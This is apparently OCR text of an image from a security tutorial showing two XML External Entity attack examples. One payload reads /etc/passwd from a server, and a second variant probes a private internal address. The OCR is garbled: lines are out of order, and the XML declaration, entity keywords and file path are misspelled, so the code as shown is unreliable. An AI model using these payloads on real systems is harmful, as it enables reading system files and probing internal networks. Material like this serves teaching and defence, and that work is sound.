 Example #1: The attacker attempts to extract data from the server

<2xml version="1.0" encoding
<ELEMENT foo ANY >
<IENTITY xxe SYSTEM “file: ///etc/passud” >]> <foo>&xxe; </foo>

IS0-8859-1"?> <IDOCTYPE foo [

Example #2: An attacker probes the server's private network by changing the above ENTITY line
to

<HENTITY xxe SYSTEM “https: //192.168.1.1/private” >]>